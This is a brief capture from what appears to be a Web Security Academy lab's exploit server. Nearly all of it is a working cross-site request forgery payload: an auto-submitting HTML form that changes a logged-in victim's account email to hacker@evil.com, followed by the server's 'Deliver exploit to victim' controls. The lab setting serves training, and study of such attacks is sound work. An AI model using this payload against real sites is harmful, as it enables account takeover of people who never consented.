 Body:
<html>
<body>
<form action="https://0a0500d4048821c482d56fbb00800044.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log